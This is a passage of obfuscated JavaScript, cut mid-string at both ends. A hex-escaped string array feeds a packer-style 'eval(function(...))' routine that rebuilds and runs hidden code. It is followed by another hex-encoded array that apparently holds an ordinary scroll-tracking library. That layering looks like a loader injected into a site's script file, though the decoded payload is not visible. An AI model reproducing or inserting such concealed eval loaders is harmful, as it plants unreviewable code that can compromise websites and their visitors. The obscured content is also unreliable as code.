0\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D